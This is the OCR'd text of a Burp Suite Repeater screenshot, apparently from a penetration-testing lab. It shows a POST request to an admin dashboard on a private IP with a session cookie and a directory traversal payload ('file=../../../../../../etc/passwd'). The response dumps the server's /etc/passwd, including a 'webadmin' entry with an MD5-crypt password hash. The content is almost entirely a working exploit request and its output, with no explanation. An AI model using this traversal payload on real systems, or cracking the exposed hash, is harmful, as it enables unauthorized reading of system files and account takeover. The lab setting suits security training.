 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.166.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.166.101
10 Connection: close
11 Referer: http://192.168.166.101/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
</button>
34 </div>
35 </form>
36
37 Contenu du fichier ../../../../../../etc/passwd : </br>
<PRE>
root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash
73 </PRE>